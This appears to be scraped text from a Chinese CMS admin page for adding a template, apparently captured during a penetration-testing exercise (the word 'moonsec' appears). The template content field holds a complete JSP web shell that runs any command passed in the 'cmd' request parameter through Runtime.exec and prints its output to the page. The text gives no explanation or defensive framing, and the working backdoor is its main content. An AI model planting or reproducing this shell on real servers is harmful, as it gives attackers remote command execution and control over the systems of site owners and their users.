 管理中心 个人资料 修改密码 模板管理 新增模板
模板管理/添加
* 模板名称: 1
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
</BODY></HTML>
内容:
快捷插入: 插入新闻
moonsec
提交 取消